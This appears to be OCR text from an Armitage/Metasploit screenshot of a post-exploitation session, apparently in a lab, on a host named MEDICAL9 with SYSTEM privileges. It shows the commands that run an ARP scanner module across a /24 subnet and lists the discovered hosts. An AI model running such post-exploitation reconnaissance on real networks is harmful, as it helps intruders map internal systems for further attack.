 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
172.22.22.9
NT AUTHORITY\SYSTEM @ MEDICAL9
Medical 9
172.22.22.109
Console X exploit X post X
msf5 > use post/windows/gather/arp_scanner
msf5 post(windows/gather/arp_scanner) > set RHOSTS 172.22.22.0/24
RHOSTS => 172.22.22.0/24
msf5 post(windows/gather/arp_scanner) > set THREADS 24
THREADS => 24
msf5 post(windows/gather/arp_scanner) > set SESSION 1
SESSION => 1
msf5 post(windows/gather/arp_scanner) > run -j
[*] Post module running as background job 2.
[*] Running module against MEDICAL9
[*] ARP Scanning 172.22.22.0/24
[+] IP: 172.22.22.11 MAC 00:50:56:a9:92:4a (VMware, Inc.)
[+] IP: 172.22.22.3 MAC 00:50:56:a9:07:c9 (VMware, Inc.)
[+] IP: 172.22.22.6 MAC 00:50:56:a9:57:39 (VMware, Inc.)
[+] IP: 172.22.22.12 MAC 00:50:56:a9:e8:94 (VMware, Inc.)
[+] IP: 172.22.22.8 MAC 00:50:56:a9:9d:b4 (VMware, Inc.)
[+] IP: 172.22.22.2 MAC 00:50:56:a9:3b:2e (VMware, Inc.)
[+] IP: 172.22.22.4 MAC 00:50:56:a9:d2:a2 (VMware, Inc.)
[+] IP: 172.22.22.5 MAC 00:50:56:a9:35:c1 (VMware, Inc.)
[+] IP: 172.22.22.1 MAC 00:50:56:a9:f8:29 (VMware, Inc.)
[+] IP: 172.22.22.7 MAC 00:50:56:a9:f7:b5 (VMware, Inc.)
[+] IP: 172.22.22.9 MAC 00:50:56:a9:c1:9f (VMware, Inc.)
[+] IP: 172.22.22.10 MAC 00:50:56:a9:ff:08 (VMware, Inc.)
[+] IP: 172.22.22.103 MAC 00:50:56:a9:56:c2 (VMware, Inc.)
[+] IP: 172.22.22.104 MAC 00:50:56:a9:e7:86 (VMware, Inc.)
[+] IP: 172.22.22.111 MAC 00:50:56:a9:b7:c3 (VMware, Inc.)
[+] IP: 172.22.22.102 MAC 00:50:56:a9:c2:ad (VMware, Inc.)
[+] IP: 172.22.22.109 MAC 00:50:56:a9:d1:29 (VMware, Inc.)
[+] IP: 172.22.22.112 MAC 00:50:56:a9:9b:64 (VMware, Inc.)
[+] IP: 172.22.22.107 MAC 00:50:56:a9:6c:8b (VMware, Inc.)
[+] IP: 172.22.22.106 MAC 00:50:56:a9:0f:80 (VMware, Inc.)
[+] IP: 172.22.22.110 MAC 00:50:56:a9:84:30 (VMware, Inc.)
[+] IP: 172.22.22.101 MAC 00:50:56:a9:b0:6a (VMware, Inc.)
[+] IP: 172.22.22.105 MAC 00:50:56:a9:bc:75 (VMware, Inc.)
[+] IP: 172.22.22.108 MAC 00:50:56:a9:44:9e (VMware, Inc.)
msf5 post(windows/gather/arp_scanner) >